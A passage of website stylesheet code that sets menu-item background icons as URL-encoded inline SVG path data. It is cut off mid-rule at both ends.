center;background-repeat:no-repeat;background-size:contain}.level0>#ui-id-5{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M41.2498%2016.0056C40.8448%2015.8856%2040.4398%2016.1106%2040.3198%2016.5156C39.3748%2019.6806%2037.1098%2022.2456%2034.0798%2023.5806C33.7048%2023.7456%2033.5248%2024.1956%2033.6898%2024.5706C33.8098%2024.8556%2034.0948%2025.0206%2034.3798%2025.0206C34.4848%2025.0206%2034.5898%2025.0056%2034.6798%2024.9606C34.7998%2024.9006%2034.9048%2024.8406%2035.0248%2024.7806C35.0248%2026.1606%2034.8148%2028.0506%2034.1848%2028.7406C34.0498%2028.8906%2033.9298%2028.9356%2033.7348%2028.9506C33.0298%2028.9506%2032.5198%2027.5256%2032.4148%2025.3056C32.4148%2025.2456%2032.3848%2025.1856%2032.3698%2025.1256C32.3698%2025.0806%2032.3848%2025.0206%2032.3698%2024.9756C32.2948%2024.5706%2031.9198%2024.3006%2031.4998%2024.3606C29.7448%2024.6606%2027.8848%2024.5406%2026.1898%2024.0006C25.7848%2023.8806%2025.3798%2024.0906%2025.2448%2024.4956C25.1248%2024.8856%2025.3348%2025.3056%2025.7398%2025.4406C26.0548%2025.5456%2026.3848%2025.5906%2026.7148%2025.6656C26.6248%2027.7506%2026.1898%2028.9506%2025.4998%2028.9506C25.3948%2028.9506%2025.2598%2028.9356%2025.1098%2028.7556C24.3148%2027.9306%2024.1498%2025.2006%2024.2398%2023.6706C24.2398%2023.5956%2024.2248%2023.5056%2024.2098%2023.4306C24.2098%2023.4156%2024.2098%2023.4006%2024.2098%2023.3856C24.1948%2023.3556%2024.1798%2023.3256%2024.1648%2023.3106C24.1048%2023.1606%2024.0148%2023.0256%2023.8648%2022.9356C21.4798%2021.5106%2019.7248%2019.2756%2018.8998%2016.6356C18.7648%2016.2456%2018.3448%2016.0206%2017.9548%2016.1406C17.5498%2016.2606%2017.3398%2016.6806%2017.4598%2017.0856C18.3448%2019.9506%2020.2048%2022.3806%2022.7248%2024.0006C22.6948%2025.1856%2022.7398%2028.4556%2024.0148%2029.7906C24.4198%2030.2256%2024.9298%2030.4506%2025.4998%2030.4506C27.7648%2030.4506%2028.1398%2027.5556%2028.2148%2025.9206C28.6648%2025.9656%2029.1298%2026.0256%2029.5948%2026.0256C30.0598%2026.0256%2030.5248%2025.9956%2030.9748%2025.9356C31.2748%2029.6106%2032.6248%2030.4506%2033.7498%2030.4506H33.7648C34.3498%2030.4506%2034.8748%2030.2106%2035.2948%2029.7606C36.7198%2028.2306%2036.5398%2024.4506%2036.5248%2024.0306C36.5248%2024.0006%2036.5098%2023.9856%2036.5098%2023.9556C39.0298%2022.3206%2040.9048%2019.8606%2041.7748%2016.9506C41.8648%2016.5456%2041.6398%2016.1256%2041.2498%2016.0056Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M14.76%206.01544C14.355%206.06044%2014.07%206.45044%2014.13%206.85544C14.145%207.00544%2016.095%2022.1704%207.74%2030.0754C7.59%2030.2104%207.5%2030.4054%207.5%2030.6154V40.7704C7.5%2041.1904%207.83%2041.5204%208.25%2041.5204C8.67%2041.5204%209%2041.1904%209%2040.7704V30.9304C17.655%2022.4554%2015.69%207.29044%2015.615%206.64544C15.555%206.24044%2015.165%205.94044%2014.76%206.01544Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0>#ui-id-6{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M30.6,24a.8.8,0,0,0,0-.67.9.9,0,0,0-.46-.49,24.2,24.2,0,0,0-4.84-1.71,8.06,8.06,0,0,0-2.84,1.26l-1-.9a2.81,2.81,0,0,0-2.08-.9c-1.13-.07-2-.07-2-.07h-.26s-.87,0-2,.07a2.86,2.86,0,0,0-2,.82l-1,1a8.28,8.28,0,0,0-2.84-1.25,24.2,24.2,0,0,0-4.84,1.71.8.8,0,0,0-.46.49.77.77,0,0,0,0,.66A6.76,6.76,0,0,0,8,27.11a6.14,6.14,0,0,0,3-.2,2.39,2.39,0,0,0,.31.79l.15.26a7.94,7.94,0,0,1,1.28,3,6.3,6.3,0,0,1-.21,1,3.57,3.57,0,0,0,0,2.76,4.2,4.2,0,0,0,1.8,1.67A3.09,3.09,0,0,0,17,37.81h.52a3.21,3.21,0,0,0,2.86-1.44,4.2,4.2,0,0,0,1.8-1.67,3.57,3.57,0,0,0,0-2.76,6,6,0,0,1-.21-1,7.89,7.89,0,0,1,1.28-3l.15-.25a2.53,2.53,0,0,0,.31-.79,6.11,6.11,0,0,0,3,.2A6.59,6.59,0,0,0,30.6,24Zm-7.88.77a.8.8,0,0,0-1.1.26.84.84,0,0,0,.23,1.13.5.5,0,0,1,.1.75l-.13.25c-.74,1.28-1.59,2.74-1.49,3.91a6.63,6.63,0,0,0,.28,1.33c.11.41.34,1.26.21,1.46A2.63,2.63,0,0,1,19.54,35a.84.84,0,0,0-.43.36,1.48,1.48,0,0,1-1.44.85h-.54a1.45,1.45,0,0,1-1.53-.85.87.87,0,0,0-.41-.36,2.63,2.63,0,0,1-1.28-1.13,4.12,4.12,0,0,1,.21-1.48,8.19,8.19,0,0,0,.28-1.31c.08-1.17-.75-2.63-1.49-3.91l-.16-.25a.52.52,0,0,1,.08-.75A.82.82,0,0,0,13.09,25,.8.8,0,0,0,12,24.75a6,6,0,0,1-3.63.77A4.37,4.37,0,0,1,6.09,24c1.49-.59,3-1.15,3.22-1.2a12.8,12.8,0,0,1,2.2,1.12l.34.23a.84.84,0,0,0,1-.1l1.56-1.49s.25-.26.92-.3c1.05-.08,1.87-.08,1.89-.08h.26s.82,0,1.87.07a1.42,1.42,0,0,1,1,.36L21.84,24a.82.82,0,0,0,1,.1l.34-.21a14.64,14.64,0,0,1,2.12-1.12A32.56,32.56,0,0,1,28.6,24a4.28,4.28,0,0,1-2.26,1.56A5.93,5.93,0,0,1,22.72,24.75Z%22/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M43,26.52C37.15,19.39,32.39,14,31.73,13.31l-.8-1.59A2.47,2.47,0,0,0,28.57,10h-2a2.37,2.37,0,0,0-2,1l-.94,1.05a.83.83,0,0,0,1.23,1.1l1-1.15a.86.86,0,0,1,.72-.39h2a.89.89,0,0,1,.84.69l.9,1.8a.73.73,0,0,0,.13.18s4.92,5.48,11,12.95a4,4,0,0,1-2.53,3,2.62,2.62,0,0,1-3.27-.92.8.8,0,0,0-1-.33s-4,1.26-7-.71a.82.82,0,1,0-.9,1.36,10.23,10.23,0,0,0,7.79,1.05,4.33,4.33,0,0,0,3.13,1.44,4.59,4.59,0,0,0,1.77-.38,5.77,5.77,0,0,0,3.56-4.54A.77.77,0,0,0,43,26.52Z%22/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M23.51,19.3A8.62,8.62,0,0,0,25,19.19a.82.82,0,1,0-.25-1.62,6.78,6.78,0,0,1-5-1,3.93,3.93,0,0,1-1.3-2.48c.2,0,1.23.43,2.07.74a27.56,27.56,0,0,0,3.68,1.25.82.82,0,0,0,.18-1.62c-.34,0-2.2-.74-3.3-1.15a9.69,9.69,0,0,0-2.49-.84,1.74,1.74,0,0,0-1.25.51A1.52,1.52,0,0,0,17,14.13a4.87,4.87,0,0,0,1.79,3.71A7.58,7.58,0,0,0,23.51,19.3Z%22/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0>#ui-id-7{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M12.1815%2022.185L7.65146%2028.575C7.41146%2028.905%207.48646%2029.385%207.83146%2029.625C7.96646%2029.715%208.11646%2029.76%208.26646%2029.76C8.50646%2029.76%208.73146%2029.655%208.88146%2029.445L13.4115%2023.055C13.6515%2022.71%2013.5765%2022.245%2013.2315%2022.005C12.8865%2021.765%2012.4215%2021.855%2012.1815%2022.185Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M24.3759%2034.0352L17.8359%2038.6702C17.4909%2038.9102%2017.4159%2039.3752%2017.6559%2039.7202C17.8059%2039.9302%2018.0309%2040.0352%2018.2709%2040.0352C18.4209%2040.0352%2018.5709%2039.9902%2018.7059%2039.9002L25.2459%2035.2652C25.5909%2035.0252%2025.6659%2034.5602%2025.4259%2034.2152C25.1859%2033.8702%2024.7059%2033.7952%2024.3759%2034.0352Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M39.6311%2017.76C39.3311%2017.475%2038.8511%2017.475%2038.5661%2017.775L37.3511%2019.035L36.7211%2018.405L37.9661%2017.16C38.2661%2016.86%2038.2661%2016.395%2037.9661%2016.095C37.6661%2015.795%2037.2011%2015.795%2036.9011%2016.095L35.6561%2017.34L35.0261%2016.71L36.2711%2015.465C36.5711%2015.165%2036.5711%2014.7%2036.2711%2014.4C35.9711%2014.1%2035.5061%2014.1%2035.2061%2014.4L33.9611%2015.645L33.4061%2015.09L34.6661%2013.845C34.9661%2013.545%2034.9661%2013.08%2034.6661%2012.78C34.3661%2012.48%2033.9011%2012.48%2033.6011%2012.78L32.3411%2014.025L31.7111%2013.395L32.9561%2012.15C33.2561%2011.85%2033.2561%2011.385%2032.9561%2011.085C32.6561%2010.785%2032.1911%2010.785%2031.8911%2011.085L30.6461%2012.33L30.0161%2011.7L31.2611%2010.455C31.5611%2010.155%2031.5611%209.69004%2031.2611%209.39004C30.9611%209.09004%2030.4961%209.09004%2030.1961%209.39004L28.9511%2010.635L28.2911%209.97504L29.5511%208.74504C29.8511%208.46004%2029.8511%207.98004%2029.5661%207.68004C29.2811%207.38004%2028.8011%207.38004%2028.5011%207.66504L26.6861%209.42004C26.6711%209.43504%2026.6711%209.45004%2026.6561%209.46504L23.9711%2010.95C23.0711%2010.605%2021.9911%2010.785%2021.2861%2011.475L14.1461%2018.72C13.1861%2019.68%2013.1861%2021.255%2014.1461%2022.23L25.1711%2033.255C25.6511%2033.735%2026.2961%2033.975%2026.9261%2033.975C27.5561%2033.975%2028.2011%2033.735%2028.6811%2033.255L35.8661%2026.07C36.3311%2025.605%2036.5861%2024.975%2036.5861%2024.315C36.5861%2023.955%2036.4961%2023.61%2036.3611%2023.295L37.7861%2020.73C37.8311%2020.7%2037.8761%2020.685%2037.9061%2020.64L39.6611%2018.825C39.9461%2018.525%2039.9311%2018.045%2039.6311%2017.76ZM34.8011%2025.005L27.6161%2032.19C27.2411%2032.565%2026.6111%2032.565%2026.2361%2032.19L15.2111%2021.165C14.8361%2020.79%2014.8361%2020.16%2015.2111%2019.785L22.3961%2012.6C22.7711%2012.24%2023.4011%2012.225%2023.7761%2012.6L25.3661%2014.19C24.8561%2014.775%2024.5111%2015.48%2024.4211%2016.2C24.3161%2017.055%2024.5711%2017.88%2025.1261%2018.435L28.9961%2022.305C29.4761%2022.785%2030.1361%2023.04%2030.8561%2023.04C30.9761%2023.04%2031.1111%2023.04%2031.2311%2023.01C31.9511%2022.92%2032.6561%2022.59%2033.2411%2022.065L34.7861%2023.61C34.9661%2023.79%2035.0711%2024.045%2035.0711%2024.3C35.0861%2024.57%2034.9811%2024.825%2034.8011%2025.005ZM25.9061%2016.38C25.9511%2015.99%2026.1611%2015.6%2026.4311%2015.27L32.1761%2021C31.8311%2021.27%2031.4411%2021.48%2031.0661%2021.525C30.8261%2021.555%2030.3911%2021.555%2030.0761%2021.24L26.2061%2017.37C25.8761%2017.055%2025.8761%2016.605%2025.9061%2016.38ZM35.3261%2022.035L25.3061%2012L27.1661%2010.965L31.7711%2015.57L36.3611%2020.16L35.3261%2022.035Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0>#ui-id-8{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M16.1528%2031.9794C16.3028%2031.9794%2016.4378%2031.9344%2016.5728%2031.8594C19.9928%2029.5944%2024.2828%2031.0344%2024.3278%2031.0494C24.7178%2031.1844%2025.1378%2030.9744%2025.2728%2030.5844C25.4078%2030.1944%2025.1978%2029.7744%2024.8078%2029.6244C24.5978%2029.5494%2019.7678%2027.9294%2015.7328%2030.5994C15.3878%2030.8244%2015.2978%2031.2894%2015.5228%2031.6344C15.6728%2031.8594%2015.9128%2031.9794%2016.1528%2031.9794Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M35.6518%2029.6397C35.3368%2029.3697%2034.8568%2029.4147%2034.5868%2029.7297C34.3168%2030.0447%2034.3618%2030.5247%2034.6768%2030.7947C37.0018%2032.7747%2037.8868%2034.3947%2038.2618%2037.5147C37.0618%2037.9047%2033.7768%2038.0997%2030.8668%2038.0847C28.8118%2032.0397%2027.3868%2030.6597%2027.2218%2030.5247C26.9068%2030.2547%2026.4568%2030.2847%2026.1868%2030.5847C25.9168%2030.8847%2025.9318%2031.3497%2026.2318%2031.6347C26.2468%2031.6497%2027.6418%2033.0297%2029.6518%2039.1647C23.3668%2041.4597%2016.3468%2038.5647%2014.8168%2037.8597C13.5418%2032.4447%2014.2318%2028.7997%2014.6668%2026.6097C14.9218%2025.3197%2015.0568%2024.5397%2014.6368%2023.9847C14.4268%2023.6997%2014.0368%2023.0997%2013.4818%2022.1997C12.5518%2020.6547%2012.1168%2018.9147%2012.2068%2017.1297L12.6568%208.6697C12.6718%208.2497%2012.3568%207.9047%2011.9518%207.8747C11.5318%207.8447%2011.1868%208.1747%2011.1568%208.5797L10.7068%2017.0397C10.6018%2019.1247%2011.1118%2021.1647%2012.2068%2022.9497C12.7918%2023.9097%2013.1968%2024.5397%2013.3918%2024.7797C13.4368%2024.9747%2013.3018%2025.6797%2013.1818%2026.2947C12.7618%2028.4997%2011.9668%2032.5947%2013.4368%2038.5347C13.4968%2038.7597%2013.6468%2038.9397%2013.8418%2039.0297C14.1118%2039.1647%2018.8218%2041.5197%2024.4018%2041.5197C26.5018%2041.5197%2028.7368%2041.1897%2030.8968%2040.2597C31.1818%2040.1397%2031.3468%2039.8547%2031.3468%2039.5547C31.3768%2039.5547%2031.4068%2039.5547%2031.4518%2039.5547C33.7318%2039.5547%2038.3068%2039.4347%2039.5368%2038.5347C39.7468%2038.3847%2039.8668%2038.1147%2039.8368%2037.8597C39.4318%2034.0347%2038.3818%2031.9497%2035.6518%2029.6397Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M26.1268%2018.1645L27.0718%2022.7245C27.1018%2022.8595%2027.1618%2022.9795%2027.2518%2023.0695L32.1118%2028.4245C31.9018%2028.6945%2031.2268%2029.2945%2029.1118%2029.9395C28.7218%2030.0595%2028.4968%2030.4795%2028.6168%2030.8695C28.7218%2031.1845%2029.0068%2031.3945%2029.3368%2031.3945C29.4118%2031.3945%2029.4868%2031.3795%2029.5618%2031.3645C33.7468%2030.0745%2033.8368%2028.6045%2033.6718%2028.0195C33.6718%2028.0045%2033.6568%2028.0045%2033.6568%2027.9895C33.6418%2027.9445%2033.6118%2027.8995%2033.5818%2027.8545C33.5518%2027.8095%2033.5368%2027.7645%2033.5068%2027.7345C33.5068%2027.7345%2033.4918%2027.7195%2033.4918%2027.7045L28.4968%2022.2295L27.5818%2017.8345L24.6268%206.56953C24.5218%206.16453%2024.1168%205.92453%2023.7118%206.02953C23.3218%206.13453%2023.0818%206.53953%2023.1868%206.94453L26.1268%2018.1645Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M10.948%2022.9347C11.098%2022.5447%2010.903%2022.1097%2010.528%2021.9597C10.138%2021.8097%209.70298%2022.0047%209.55298%2022.3797C9.47798%2022.5747%207.69298%2027.1947%2010.918%2029.6397C11.053%2029.7447%2011.218%2029.7897%2011.368%2029.7897C11.593%2029.7897%2011.818%2029.6847%2011.968%2029.4897C12.223%2029.1597%2012.148%2028.6947%2011.818%2028.4397C9.52298%2026.6997%2010.933%2022.9797%2010.948%2022.9347Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0>#ui-id-9{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M42.8863%2026.6847C42.7063%2026.3097%2042.2563%2026.1447%2041.8813%2026.3247L27.6913%2033.0147C27.3613%2033.1797%2026.9713%2033.2247%2026.6113%2033.1197L6.93134%2028.0947C6.52634%2027.9897%206.12134%2028.2297%206.01634%2028.6347C5.91134%2029.0397%206.15134%2029.4447%206.55634%2029.5497L26.2213%2034.5897C26.4763%2034.6497%2026.7313%2034.6797%2026.9863%2034.6797C27.4513%2034.6797%2027.9163%2034.5747%2028.3213%2034.3647L42.5113%2027.6747C42.9013%2027.5097%2043.0513%2027.0597%2042.8863%2026.6847Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M26.4621%2019.1997C28.0671%2019.7847%2028.7721%2021.2397%2029.5071%2022.7697C30.1521%2024.1197%2030.8121%2025.4997%2032.1171%2026.2047C32.2371%2026.2647%2032.3571%2026.2947%2032.4771%2026.2947C32.7471%2026.2947%2033.0021%2026.1597%2033.1371%2025.9047C33.3321%2025.5447%2033.1971%2025.0797%2032.8371%2024.8847C31.9521%2024.4047%2031.4121%2023.2947%2030.8571%2022.1247C30.0621%2020.4597%2029.1471%2018.5847%2026.9721%2017.7897C26.5821%2017.6547%2026.1471%2017.8497%2026.0121%2018.2397C25.8621%2018.6297%2026.0721%2019.0647%2026.4621%2019.1997Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M6.61617%2026.4597C8.23617%2026.7297%209.31617%2025.3347%2010.3512%2023.9847C11.7162%2022.2297%2013.1112%2020.3997%2015.8412%2020.8497C18.7662%2021.3297%2020.3862%2024.0597%2021.9462%2026.6847C23.0412%2028.5147%2024.0612%2030.2397%2025.5162%2031.2897C25.9962%2031.6347%2026.5362%2031.7997%2027.0912%2031.7997C27.5112%2031.7997%2027.9312%2031.6947%2028.3512%2031.4997C28.4412%2031.4547%2037.5762%2026.9547%2041.9562%2024.9747C42.2262%2024.8547%2042.4062%2024.5697%2042.3912%2024.2697C42.3912%2023.9697%2042.1962%2023.6997%2041.9112%2023.5947C40.6062%2023.0847%2039.2412%2021.1497%2037.9212%2019.2747C35.7462%2016.2147%2033.3012%2012.7647%2029.8512%2013.6197L12.9162%2019.6497C12.8112%2019.6947%2012.7212%2019.7547%2012.6312%2019.8147C11.1012%2020.5647%2010.0362%2021.9447%209.16617%2023.0697C8.19117%2024.3297%207.53117%2025.0947%206.88617%2024.9747C6.48117%2024.9147%206.07617%2025.1697%206.01617%2025.5897C5.94117%2025.9947%206.21117%2026.3847%206.61617%2026.4597ZM30.2562%2015.0747C32.6412%2014.4747%2034.6962%2017.3697%2036.6762%2020.1597C37.8012%2021.7347%2038.8662%2023.2497%2040.0362%2024.2097C35.3562%2026.3847%2027.7512%2030.1347%2027.6762%2030.1647C27.3612%2030.3147%2026.8662%2030.4347%2026.3712%2030.0747C25.1712%2029.2197%2024.2262%2027.6147%2023.2212%2025.9197C21.7662%2023.4597%2020.1312%2020.7147%2017.2962%2019.6797L30.2562%2015.0747Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M10.6808%2025.3794C10.2758%2025.2744%209.87075%2025.5294%209.78075%2025.9344C9.69075%2026.3394%209.93075%2026.7444%2010.3358%2026.8344L15.8558%2028.1544C15.9008%2028.1694%2015.9608%2028.1694%2016.0208%2028.1694C16.3658%2028.1694%2016.6658%2027.9444%2016.7558%2027.5994C16.8458%2027.1944%2016.6058%2026.7894%2016.2008%2026.6994L10.6808%2025.3794Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M18.4058%2027.3448C18.0008%2027.2698%2017.6108%2027.5248%2017.5208%2027.9298C17.4308%2028.3348%2017.7008%2028.7398%2018.1058%2028.8148L20.4608%2029.3098C20.5208%2029.3248%2020.5658%2029.3248%2020.6108%2029.3248C20.9558%2029.3248%2021.2708%2029.0848%2021.3458%2028.7248C21.4358%2028.3198%2021.1658%2027.9148%2020.7608%2027.8398L18.4058%2027.3448Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0>#ui-id-10{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M19.4605%2020.5149C19.8805%2020.5149%2020.2105%2020.1849%2020.2105%2019.7649C20.2105%2019.3449%2019.8805%2019.0149%2019.4605%2019.0149H15.9955C15.5755%2019.0149%2015.2455%2019.3449%2015.2455%2019.7649C15.2455%2020.1849%2015.5755%2020.5149%2015.9955%2020.5149H19.4605Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M25.4455%2020.5149C25.8655%2020.5149%2026.1955%2020.1849%2026.1955%2019.7649C26.1955%2019.3449%2025.8655%2019.0149%2025.4455%2019.0149H21.9955C21.5755%2019.0149%2021.2455%2019.3449%2021.2455%2019.7649C21.2455%2020.1849%2021.5755%2020.5149%2021.9955%2020.5149H25.4455Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M31.4452%2020.5149C31.8652%2020.5149%2032.1952%2020.1849%2032.1952%2019.7649C32.1952%2019.3449%2031.8652%2019.0149%2031.4452%2019.0149H27.9802C27.5602%2019.0149%2027.2302%2019.3449%2027.2302%2019.7649C27.2302%2020.1849%2027.5602%2020.5149%2027.9802%2020.5149H31.4452Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M30.7394%2026.26C31.1594%2026.26%2031.4894%2025.93%2031.4894%2025.51C31.4894%2025.09%2031.1594%2024.76%2030.7394%2024.76H16.6994C16.2794%2024.76%2015.9494%2025.09%2015.9494%2025.51C15.9494%2025.93%2016.2794%2026.26%2016.6994%2026.26H30.7394Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M38.945%2035.155H37.4V17.965C37.4%2017.695%2037.25%2017.44%2037.01%2017.305L24.05%2010.09C23.825%209.97%2023.555%209.97%2023.315%2010.09L10.43%2017.305C10.19%2017.44%2010.04%2017.695%2010.04%2017.965V33.985C10.04%2034.405%2010.37%2034.735%2010.79%2034.735C11.21%2034.735%2011.54%2034.405%2011.54%2033.985V18.4L23.675%2011.605L35.885%2018.4V35.155H33.35V22.855C33.35%2022.435%2033.02%2022.105%2032.6%2022.105H14.84C14.42%2022.105%2014.09%2022.435%2014.09%2022.855V35.155H8.75C8.33%2035.155%208%2035.485%208%2035.905C8%2036.325%208.33%2036.655%208.75%2036.655H18.815H23.645C23.675%2036.655%2023.69%2036.67%2023.72%2036.67C23.75%2036.67%2023.765%2036.655%2023.795%2036.655H28.625H38.945C39.365%2036.655%2039.695%2036.325%2039.695%2035.905C39.695%2035.485%2039.35%2035.155%2038.945%2035.155ZM15.59%2023.605H31.85V35.155H29.375V28.51C29.375%2028.09%2029.045%2027.76%2028.625%2027.76H23.72C23.3%2027.76%2022.97%2028.09%2022.97%2028.51V30.445C22.97%2030.865%2023.3%2031.195%2023.72%2031.195C24.14%2031.195%2024.47%2030.865%2024.47%2030.445V29.26H27.875V31.495H23.9C23.84%2031.48%2023.78%2031.465%2023.72%2031.465C23.66%2031.465%2023.6%2031.48%2023.54%2031.495H18.815C18.395%2031.495%2018.065%2031.825%2018.065%2032.245V35.155H15.59V23.605ZM22.97%2032.995V35.155H19.565V32.995H22.97ZM24.47%2035.155V32.995H27.875V35.155H24.47Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0>#ui-id-11{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M39.3306%2018.0754L37.4406%2016.1854C37.4256%2016.1704%2037.4256%2016.1554%2037.4106%2016.1554C37.3956%2016.1554%2037.3806%2016.1404%2037.3806%2016.1254L32.4156%2011.1604C32.4006%2011.1454%2032.4006%2011.1304%2032.3856%2011.1304C32.3706%2011.1304%2032.3556%2011.1154%2032.3556%2011.1004L30.4656%209.21035C30.1656%208.91035%2029.7006%208.91035%2029.4006%209.21035C29.1006%209.51035%2029.1006%209.97535%2029.4006%2010.2754L30.7806%2011.6554L26.8656%2015.6004C26.5656%2015.9004%2026.5656%2016.3654%2026.8656%2016.6654C27.0156%2016.8154%2027.2106%2016.8904%2027.3906%2016.8904C27.5706%2016.8904%2027.7806%2016.8154%2027.9156%2016.6654L31.8606%2012.7204L35.8206%2016.6804L31.8756%2020.6254C31.5756%2020.9254%2031.5756%2021.3904%2031.8756%2021.6904C32.0256%2021.8404%2032.2206%2021.9154%2032.4006%2021.9154C32.5806%2021.9154%2032.7906%2021.8404%2032.9256%2021.6904L36.8706%2017.7454L38.2506%2019.1254C38.4006%2019.2754%2038.5956%2019.3504%2038.7756%2019.3504C38.9556%2019.3504%2039.1656%2019.2754%2039.3006%2019.1254C39.6156%2018.8404%2039.6156%2018.3604%2039.3306%2018.0754Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M32.5799%2023.7153C32.5499%2023.6853%2032.5349%2023.6403%2032.5049%2023.6103C32.4749%2023.5803%2032.4299%2023.5653%2032.3999%2023.5353L25.0049%2016.1403C24.9749%2016.1103%2024.9599%2016.0653%2024.9299%2016.0353C24.8999%2016.0053%2024.8549%2015.9903%2024.8249%2015.9603L22.1699%2013.3053C21.8699%2013.0053%2021.4049%2013.0053%2021.1049%2013.3053C20.8049%2013.6053%2020.8049%2014.0703%2021.1049%2014.3703L23.3249%2016.5903L12.6299%2027.2853C12.4499%2027.4653%2012.3749%2027.7053%2012.4199%2027.9453L13.4699%2034.0203L9.20986%2038.2653C8.90986%2038.5653%208.90986%2039.0303%209.20986%2039.3303C9.35986%2039.4803%209.55486%2039.5553%209.73486%2039.5553C9.91486%2039.5553%2010.1249%2039.4803%2010.2599%2039.3303L14.5199%2035.0703L20.5949%2036.1203C20.6399%2036.1353%2020.6849%2036.1353%2020.7299%2036.1353C20.9249%2036.1353%2021.1199%2036.0603%2021.2549%2035.9103L31.9499%2025.2153L34.1699%2027.4353C34.3199%2027.5853%2034.5149%2027.6603%2034.6949%2027.6603C34.8749%2027.6603%2035.0849%2027.5853%2035.2199%2027.4353C35.5199%2027.1353%2035.5199%2026.6703%2035.2199%2026.3703L32.5799%2023.7153ZM20.4899%2034.5753L14.9249%2033.6003L13.9649%2028.0503L15.8249%2026.1903L17.4299%2027.7953C17.5799%2027.9453%2017.7749%2028.0203%2017.9549%2028.0203C18.1349%2028.0203%2018.3449%2027.9453%2018.4799%2027.7953C18.7799%2027.4953%2018.7799%2027.0303%2018.4799%2026.7303L16.8749%2025.1253L18.5549%2023.4453L20.1599%2025.0503C20.3099%2025.2003%2020.5049%2025.2753%2020.6849%2025.2753C20.8649%2025.2753%2021.0749%2025.2003%2021.2099%2025.0503C21.5099%2024.7503%2021.5099%2024.2853%2021.2099%2023.9853L19.6349%2022.3953L21.3299%2020.7003L22.9349%2022.3053C23.0849%2022.4553%2023.2799%2022.5303%2023.4599%2022.5303C23.6399%2022.5303%2023.8499%2022.4553%2023.9849%2022.3053C24.2849%2022.0053%2024.2849%2021.5403%2023.9849%2021.2403L22.3799%2019.6503L24.3749%2017.6553L30.8849%2024.1653L20.4899%2034.5753Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0>#ui-id-12{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2240%22%20height%3D%2240%22%20viewBox%3D%220%200%2040%2040%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M32.1994%208.79551C32.1244%208.52051%2031.8869%208.33301%2031.5994%208.33301C31.3119%208.33301%2024.1869%208.34551%2017.9494%2012.6205C15.4994%2014.308%2013.7744%2017.133%2013.2244%2020.3705C12.7994%2022.908%2013.1494%2025.2955%2014.1869%2027.0455C12.5869%2027.908%2010.7994%2028.708%208.76194%2029.383C8.43694%2029.4955%208.26194%2029.8455%208.36194%2030.1705C8.44944%2030.433%208.68694%2030.5955%208.94944%2030.5955C9.01194%2030.5955%209.08694%2030.583%209.14944%2030.558C11.3369%2029.833%2013.2369%2028.9705%2014.9369%2028.033C15.8369%2028.9705%2017.1244%2029.5955%2017.2119%